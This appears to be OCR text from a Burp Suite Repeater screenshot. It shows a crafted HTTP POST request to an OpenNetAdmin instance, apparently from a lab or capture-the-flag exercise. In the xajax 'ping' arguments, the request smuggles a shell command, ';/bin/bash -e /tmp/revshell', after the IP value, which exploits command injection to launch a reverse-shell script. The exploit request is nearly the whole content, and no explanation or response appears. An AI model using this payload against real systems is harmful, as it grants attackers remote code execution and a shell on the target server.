 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /ona/ HTTP/1.1
2 Host: opennetadmin
3 Content-Length: 122
4 Method: POST http://opennetadmin/ona/ HTTP/1.1
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: http://opennetadmin
10 Referer: http://opennetadmin/ona/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: ona_context_name=DEFAULT; ONA_SESSION_ID=m75t6i2p8fsatt5ko6rthp0at6
13 Connection: keep-alive
14
15 xajax=window_submit&xajaxr=1730683603857&xajaxargs[]=tooltips&xajaxargs[]=
ip%3D%3E172.24.0.2;/bin/bash+-e+/tmp/revshell&xajaxargs[]=ping